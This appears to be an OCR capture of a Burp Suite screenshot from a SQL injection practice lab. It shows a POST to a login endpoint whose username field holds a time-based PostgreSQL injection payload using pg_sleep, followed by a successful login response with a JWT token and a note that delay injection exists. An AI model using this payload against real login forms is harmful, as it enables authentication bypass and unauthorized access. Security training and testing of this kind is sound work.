 发送 取消 目标: http://172.18.197.220:10011 HTTP/1
请求
美化 Raw Hex U2C \n
1 POST /api/sqli/l3/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 65
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'or+(select+pg_sleep(5))+is+null)--+&password=admin
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 18:50:13 GMT
4 Content-Type: application/json
5 Content-Length: 215
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"登陆成功",
"username":"admin",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoiYWRtaW4iLCJvdm
VyZHVlX3RpbWUiOjE3MTAwODY0MDB9.ecGh6UYp7LYTy0I8TL5uBQxc0OSWgLKWNLWH7
7gKtnM"
}
存在延迟注入
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成 494字节 | 5,569 millis